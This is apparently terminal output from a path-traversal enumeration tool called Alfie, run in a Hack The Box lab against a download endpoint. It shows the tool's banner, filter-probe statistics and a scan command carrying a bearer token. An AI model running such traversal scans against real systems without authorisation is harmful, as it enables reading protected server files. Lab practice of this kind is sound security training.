 d88888888   I8 dP  I8 dP    gg    ,ggg,    : INCLUSION  :
 __   ,8"     88   I8dP   I8dP     88   i8" "8i   : ENUMERATOR :
dP"  ,8P      Y8   I8P    I8P      88   I8, ,8I    ````````````
Yb,_,dP       `8b,,d8b,_ ,d8b,_  _,88,_ `YbadP'    by
 "Y8P"         `Y88P'"Y88PI8"88888P""Y8888P"Y888   4wayhandshake
I8 `8,
//#//#//#//#//#//#//#//#/ I8  `8, //#//#//#//#//
I8   8I
I8   8I
I8, ,8'
"Y8P'
================================================================
URL:                      http://api.heal.htb/download?filename=
Maximum traversal steps:                                       3
Headers: Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kj1tUSGc
================================================================
◥ Processing... (719/720ish)
Filter probes complete: 720 requests in 72.4s (10 req/s)
[+] Initial tests showed that these filters might be useful:
Response word count (-fw, --filter-words):
3      (90.0%)
7      (10.0%)
Try using the following filters when you run "scan" and "enum" modes:
-fw '3,7'
kali  ~  Tools  My Tools  Alfie  python3 alfie.py -u "http://api.heal.htb/download?filename=" -H 'Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kj1tUSGc' --min 0 --max 3 -fw '3,7' scan